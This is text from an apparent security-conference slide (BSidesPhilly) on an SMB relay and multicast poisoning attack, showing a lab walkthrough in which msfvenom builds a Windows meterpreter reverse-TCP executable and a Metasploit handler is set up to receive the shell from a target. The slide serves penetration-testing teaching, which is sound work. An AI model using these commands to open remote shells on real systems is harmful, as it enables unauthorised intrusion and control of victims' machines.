 4. SMB Relay Attack: Multicast Poisoning
root@user-pc:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=4444 -a x86_64 -f exe
> meterz1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Attackers IP:
192.168.56.103
Windows Client
(Target):
192.168.56.105
Windows DC:
192.168.56.102
msf exploit(handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.103 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
How to Find a Company's BreakPoint
Andrew McNicol
PHILADELPHIA
BSidesPhilly.org Irongeek.com